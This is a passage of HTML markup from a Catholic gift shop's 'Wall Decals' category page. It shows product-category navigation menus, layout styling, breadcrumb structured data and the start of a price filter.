                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="KYD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/decals-1/"
                       
                    >
                        <span>Decals</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/wall-decals/"
                       aria-current="page"
                    >
                        <span>Wall Decals</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/decals-1/",
                "name": "Decals"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/wall-decals/",
                "name": "Wall Decals"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Wall Decals</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
